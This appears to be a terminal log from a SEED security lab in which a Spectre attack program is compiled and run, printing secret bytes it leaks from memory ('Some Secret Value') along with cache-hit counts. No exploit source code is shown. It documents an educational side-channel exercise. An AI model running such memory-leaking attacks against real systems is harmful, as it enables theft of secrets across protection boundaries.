 [06/29/21]seed@VM:~/.../Spectre$ gcc -o SpectreAttackImproved -march=native SpectreAttackImproved.c
[06/29/21]seed@VM:~/.../Spectre$ ./SpectreAttackImproved
Reading secret value at 0xffffe83c: The secret value is S(83), the number of hits is 277
Reading secret value at 0xffffe83c: The secret value is o(111), the number of hits is 1
Reading secret value at 0xffffe83c: The secret value is m(109), the number of hits is 102
Reading secret value at 0xffffe83c: The secret value is e(101), the number of hits is 95
Reading secret value at 0xffffe83c: The secret value is  (32), the number of hits is 11
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
Reading secret value at 0xffffe83c: The secret value is e(101), the number of hits is 24
Reading secret value at 0xffffe83c: The secret value is c(99), the number of hits is 156
Reading secret value at 0xffffe83c: The secret value is r(114), the number of hits is 1
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
Reading secret value at 0xffffe83c: The secret value is t(116), the number of hits is 1
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
Reading secret value at 0xffffe83c: The secret value is a(97), the number of hits is 367
Reading secret value at 0xffffe83c: The secret value is l(108), the number of hits is 411
Reading secret value at 0xffffe83c: The secret value is u(117), the number of hits is 410
Reading secret value at 0xffffe83c: The secret value is e(101), the number of hits is 409
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
Reading secret value at 0xffffe83c: The secret value is R(82), the number of hits is 415
Reading secret value at 0xffffe83c: The secret value is (0), the number of hits is 0
[06/29/21]seed@VM:~/.../Spectre$